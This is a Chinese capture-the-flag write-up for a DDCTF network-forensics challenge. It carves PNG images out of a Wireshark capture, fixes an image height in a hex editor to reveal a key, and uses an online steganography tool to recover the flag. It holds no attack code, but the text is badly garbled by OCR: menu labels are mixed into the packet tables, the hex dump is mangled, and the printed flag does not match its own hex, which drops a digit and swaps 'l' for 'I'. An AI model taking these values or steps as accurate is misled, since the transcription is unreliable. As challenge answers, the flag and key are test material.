|                                                                                                    | 594 10.461510   | 172.25.52.32    | 58,218,211,182  | HTTP | 884 POST / HTTP/1.1 (PNG)   |  |  |  |  |  |
|                                                                                                    | 627 10.854758   | 58.218.211.182  | 172.25.52.32    | HTTP | 658 HTTP/1.1 200 OK (json)  |  |  |  |  |  |
|                                                                                                    | 672 11.952050   | 172.25.52.32    | 124.165.219.105 | HTTP | 891 GET /3070cc91f3825652 H |  |  |  |  |  |
|                                                                                                    | 682 12.103946   | 124.165.219.105 | 172.25.52.32    | HTTP | 1149 HTTP/1.1 200 OK (text/ |  |  |  |  |  |
|                                                                                                    | 686 12.119228   | 172.25.52.32    | 59.53.95.185    | HTTP | 464 GET /674874/100fbf895a0 |  |  |  |  |  |
|                                                                                                    | 708 12.227373   | 172.25.52.32    | 124.165.219.105 | HTTP | 901 POST /?c=User&a=getmess |  |  |  |  |  |
|                                                                                                    | 716 12.319898   | 124.165.219.105 | 172.25.52.32    | HTTP | 74 HTTP/1.1 200 OK (text/   |  |  |  |  |  |
|                                                                                                    | 797 14.392289   | 172.25.52.32    | 124.165.219.105 | HTTP | 891 GET /upload HTTP/1.1    |  |  |  |  |  |
|                                                                                                    | 831 14.480224   | 124.165.219.105 | 172.25.52.32    | HTTP | 268 HTTP/1.1 200 OK (text/  |  |  |  |  |  |
|                                                                                                    | 874 15.898477   | 172.25.52.32    | 124.165.219.105 | HTTP | 891 POST /?c=User&a=getmess |  |  |  |  |  |
|                                                                                                    | 883 15.980001   | 124.165.219.105 | 172.25.52.32    | HTTP | 74 HTTP/1.1 200 OK (text/   |  |  |  |  |  |
|                                                                                                    | 1054 20.850856  | 172.25.52.32    | 58.218.211.182  | HTTP | 449 OPTIONS / HTTP/1.1      |  |  |  |  |  |
|                                                                                                    | 1057 20.914917  | 58.218.211.182  | 172.25.52.32    | HTTP | 455 HTTP/1.1 200 OK (text/  |  |  |  |  |  |
| <pre>Boundary: \r\nWebKitFormBoundaryrrCm5ZaC4cDRaYuG\r\n Encapsulated multipart part: Boundary: \r\nWebKitFormBoundaryrrCm5ZaC4cDRaYuG\r\n Encapsulated multipart part: Boundary: \r\nWebKitFormBoundaryrrCm5ZaC4cDRaYuG\r\n Encapsulated multipart part: Boundary: \r\nWebKitFormBoundaryrrCm5ZaC4cDRaYuG\r\n Encapsulated multipart part: Boundary: \r\nWebKitFormBoundaryrrCm5ZaC4cDRaYuG\r\n Encapsulated multipart part: Boundary: \r\nWebKitFormBoundaryrrCm5ZaC4cDRaYuG\r\n Encapsulated multipart part: Boundary: \r\nWebKitFormBoundaryrrCm5ZaC4cDRaYuG\r\n Encapsulated multipart part: Boundary: \r\nWebKitFormBoundaryrrCm5ZaC4cDRaYuG\r\n Content-Disposition: form-data; name="file"; filename="upload.png"\r\n Encapsulated.ppg"\r\n</pre> |                 |                 |                 |      |                             |  |  |  |  |  |
|                                                                                                    | > Portable Netw | ork Graphics    |                 |      |                             |  |  |  |  |  |
|                                                                                                    |                 |                 |                 |      |                             |  |  |  |  |  |

将它导出,就得到一张钥匙的图片(这图刚开始用某照片查看器打开显示图片出错了,后面用画图直接就能打开了,windows自带的照片也能打开,画图感觉还不错):

| •     |  |
|-------|--|
| 1.png |  |

看这图片的高度有点低,而且这钥匙还向下指着,于是想着用winhex改下图片高度:

| .png     |    |    |    |    |    |    |    |    |    |    |    |    |    | 1.00 |    |    |                  |
|----------|----|----|----|----|----|----|----|----|----|----|----|----|----|------|----|----|------------------|
| Offset   | 0  | 1  | 2  | 3  | 4  | 5  | 6  | 7  | 8  | 9  | A  | В  | C  | D    | E  | F  | ANSI ASCII       |
| 00000000 | 89 | 50 | 4E | 47 | 0D | 0A | 1A | 0A | 00 | 00 | 00 | 0D | 49 | 48   | 44 | 52 | %PNG IHDR        |
| 0000010  | 00 | 00 | 06 | 40 | 00 | 00 | 03 | 20 | 08 | 06 | 00 | 00 | 00 | 7B   | CO | AE | 0 {À®            |
| 0000020  | 5A | 00 | 00 | 0C | 14 | 69 | 43 | 43 | 50 | 49 | 43 | 43 | 20 | 50   | 72 | 6F | Z iCCPICC Pro    |
| 0000030  | 66 | 69 | 6C | 65 | 00 | 00 | 48 | 89 | 95 | 57 | 07 | 58 | 53 | C9   | 16 | 9E | file H‰•W XSÉ ž  |
| 0000040  | 5B | 52 | 08 | 09 | 2D | 10 | 01 | 29 | A1 | 37 | 41 | 8A | 74 | E9   | BD | 08 | [R - );7AŠté%    |
| 0000050  | 48 | 07 | 1B | 21 | 09 | 49 | 28 | 11 | 12 | 82 | 8A | 1D | 59 | 54   | 70 | 2D | Н ! I ( ,Š YTp-  |
| 0000060  | A8 | 58 | в0 | A2 | AB | 20 | 0A | AE | 05 | 90 | в5 | 62 | 57 | 16   | C1 | DE | ¨X°¢« © μbW ÁÞ   |
| 0000070  | 1F | 88 | A8 | AC | AC | 8B | 05 | 2C | A8 | BC | 49 | 01 | 5D | 5F   | FB | DE | ^~~~~ , "4I ]_ûÞ |
| 0800000  | F9 | BE | В9 | F3 | E7 | CC | 39 | 67 | FE | 33 | F7 | DC | C9 | 0C   | 00 | AA | ù¾¹óçÌ9gþ3÷ÜÉ ª  |
| 00000090 | F6 | AC | DC | DC | 6C | 54 | 0D | 80 | 1C | 61 | BE | 28 | 36 | C4   | 9F | 99 | ö-ÜÜlT € a¾(6ÄŸ™ |

这个地方就是改图片高度的位置,前面四个字节是图片的长度,将图片高度改高后保存打开:



# key:xS8niJM7

就得到了key: xS8niJM7

得到key了但没密文呀,说明该找密文来解了,于是回去继续看流量包,从第一个HTTP包开始追踪TCP流:

| ht  | tp             |                 |                 |                                       |                                |
|-----|----------------|-----------------|-----------------|---------------------------------------|--------------------------------|
| No. | Time           | Source          | Destination     | Protocol Length Info                  |                                |
| ->  | 125 3.326459   | 172.25.52.32    | 110.18.246.11   | UTTO 156 CET /aideddocian/img_add_inf | O HTTP/1.1                     |
| -   | 166 3.369559   | 110.18.246.11   | 172.25.52.32    | 标记/取消标记分组(M) Ctrl+M (text/html)       |                                |
| -22 | 415 9.974641   | 172.25.52.32    | 58.218.211.182  | 忽略/取消忽略 分组(I) Ctrl+D .1               |                                |
|     | 417 10.029968  | 58.218.211.182  | 172.25.52.32    | 设置/取消设置 时间参考 Ctrl+1 (text/json)       |                                |
|     | 594 10.461510  | 172.25.52.32    | 58.218.211.182  | 时间平移 Ctrl+Shift+I (PNG)               |                                |
|     | 627 10.854758  | 58.218.211.182  | 172.25.52.32    | 分组注释 Ctrl+Alt+C (json)                |                                |
|     | 672 11.952050  | 172.25.52.32    | 124.165.219.105 | 编辑解析的名称 25652 HTTP/1                  | .1                             |
|     | 682 12.103946  | 124.165.219.105 | 172.25.52.32    | 作为过滤器应田 , (text/html)                 |                                |
|     | 686 12.119228  | 172.25.52.32    | 59.53.95.185    | 准备讨滤器 bf895a071b61                    | ls.png HTTP/1.1                |
|     | 708 12.227373  | 172.25.52.32    | 124.165.219.105 | 对话过滤器 , getmessnum H                  | HTTP/1.1                       |
|     | 716 12.319898  | 124.165.219.105 | 172.25.52.32    | 对话着色 (text/html)                      |                                |
|     | 797 14.392289  | 172.25.52.32    | 124.165.219.105 | SCTP , /1.1                           |                                |
|     | 831 14.480224  | 124.165.219.105 | 172.25.52.32    |                                       | Ctrl+Δlt+Shift+T               |
|     | 874 15.898477  | 172.25.52.32    | 124.165.219.105 |                                       | Ctrl+Alt+Shift+U               |
|     | 883 15.980001  | 124.165.219.105 | 172.25.52.32    |                                       | $Ctrl + \Delta lt + Shift + S$ |
|     | 1054 20.850856 | 172.25.52.32    | 58.218.211.182  |                                       | Ctrl+Alt+Shift+H               |
|     | 1057 20.914917 | 58.218.211.182  | 172.25.52.32    | 解码为(A)                                |                                |
|     | 3185 24.196330 | 172.25.52.32    | 58.218.211.182  | 在新窗口显示分组(W)                           |                                |
|     | 3337 25.592181 | 58.218.211.182  | 172.25.52.32    | HTTP 656 HTTP/1.1 200 OK (json)       |                                |

🥖 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · wireshark.pcapng

GET /aideddesign/img\_add\_info HTTP/1.1
Host: tools.jb51.net
User-Agent: curl/7.54.0
Accept: \*/\*

#### 然后看到了第一个get请求了一个网站: tools.jb51.net/aideddesign/img\_add\_info

打开发现是一个在线图片加密解密工具,那么这道题可能是一道图片解密题,于是继续往下翻,找找还有没有图片,翻到第五个的时候发现有张图片,但这张图片就是刚刚提取的那张钥匙图,于是接着翻...翻到第十三个流的时候发现了一张图片:

| ▲ Wireshark · 追踪 TCP 流 (tcp.stream eq 13) · wireshark.pcapng                                                               | - 🗆      | ×      |
|----------------------------------------------------------------------------------------------------|----------|--------|
|                                                                                                    |          | ^      |
| interesting                                                                                                    |          |        |
| webKltFormBoundarysonaddrvXgUKBF9                                                                                          |          |        |
| concent-bisposition: form-data; name= type                                                                                 |          |        |
| application/octet-stream                                                                                                   |          |        |
| WebKitFormBoundary6YndUqrVxGURBFF9                                                                                         |          |        |
| Content-Disposition: form-data; name="lastModifiedDate"                                                                    |          |        |
| 2019/1/174:10:49                                                                                                    |          |        |
| WebKitFormBoundarv6YndUgrVxGURBFF9                                                                                         |          |        |
| Content-Disposition: form-data: name="size"                                                                                |          |        |
|                                                                                                    |          |        |
| 1687470                                                                                                    |          |        |
| WebKitFormBoundary6YndUqrVxGURBFF9                                                                                         |          |        |
| Content-Disposition: form-data; name="file"; filename="interesting"                                                        |          |        |
| Content-Type: application/octet-stream                                                                                     |          |        |
| PNG                                                                                                    |          |        |
|                                                                                                    |          |        |
|                                                                                                    |          |        |
| IHDRSCIDATX^\.w.e.]9 TU'.Z.[B\$!.H0f.g.{.5.{.CX`9Hj.VR.T]]9z                                                               | 90>^{    |        |
| 5.W/.{.>{.~.;@"6y                                                                                                    |          |        |
| .i34Z6.K5@.l.7cD8].N.G.L.8>.Z.E.T. J}\.41. ".J.{!.FI.l.8&.#T.,".I.{f.jy4;m .lc.                                            |          |        |
| 8P"F.b:K>i1                                                                                                    |          |        |
| . >lD11.w.V.Lmk'Zko.1wh                                                                                                    |          |        |
| N=N.4ru".bFG.yc&.b0'f:\$v@                                                                                                 |          |        |
|                                                                                                    |          |        |
| Z48t                                                                                                    |          | c      |
| . j 2. JD jE. J ?0                                                                                                    | ••       |        |
| 4].@.wux3.088H2].vvr.0ttv@(/t1.]"."t.NS]>skx(.n0]                                                                          |          |        |
| 4. $y_1, \dots, y_{n-1}$ (j.e., rip.4. Nn. e., p                                                                           |          |        |
| 5 6 i F I = 1 = 5 5 # 8 e apr = 2 YY = 2 a Orb = 1 H i A M i G I / I                                                       |          |        |
| 3. w. <1. 103 %1 b8 % V. 1 1. 19                                                                                           |          |        |
|                                                                                                    | G}.      |        |
| 1n^\B:nB:nM^.YZP}N.=.Xi.d.A~bOE*.A.;(Bah.nG                                                                                |          |        |
| .=fh64Bt.=.L"Oqt .2; <y~.g!upy?y .[.j.1x`.4n{*\.0.p50< td=""><td>s.bk+.~.</td><td></td></y~.g!upy?y .[.j.1x`.4n{*\.0.p50<> | s.bk+.~. |        |
| 1925 EP # 4 # 1 8 2 # 4 # 1 super[-]                                                                                       |          |        |
| Entire conversation (1689 kB)                                                                                              | 流        | 13 🖨   |
| 查找·                                                                                                    | 查找下-     | -个(N)  |
|                                                                                                    |          | 1 (11) |
| · 滤掉此流 打印 Save as… 返回 Clo                                                                                                  | se He    | elp .  |

将它以原始数据的形式保存下来,然后把其余的内容用记事本或者winhex删了就得到一张新的图片了:



5.prių

于是拿到刚才得到的解密网站上去解密,然后就得到了一串16进制字符串格式的flag:

### 二、解密带隐藏信息的图片

|                  | 1. 从电脑中选择一张带有隐藏信息的图片: 选择文件 3.png                                                                           |  |  |  |  |  |  |
|------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
|                  | 2. 输入需要解开信息的密码 (如果没有密码可以不填) : •••••••                                                                      |  |  |  |  |  |  |
|                  | 解密出隐藏的信息                                                                                                   |  |  |  |  |  |  |
|                  | 图片中隐藏的信息为:flag+AHs-<br>44444354467B4E62756942556C52356C687777324F6670456D75655A6436344F6C524A3144327D+AH0- |  |  |  |  |  |  |
| 拿去解密就得到最后的flag了: |                                                                                                    |  |  |  |  |  |  |
| 100              | 4444354467B4E62756942556C52356C687777324F6670456D75655A6436344F6C524A3144327D                              |  |  |  |  |  |  |
|                  |                                                                                                    |  |  |  |  |  |  |

| 编 | 副码 | 解码 |
|---|----|----|
|   |    |    |

# DDCTF{NbuiBUIR5Ihww2OfpEmueZd64OIRJ1D2}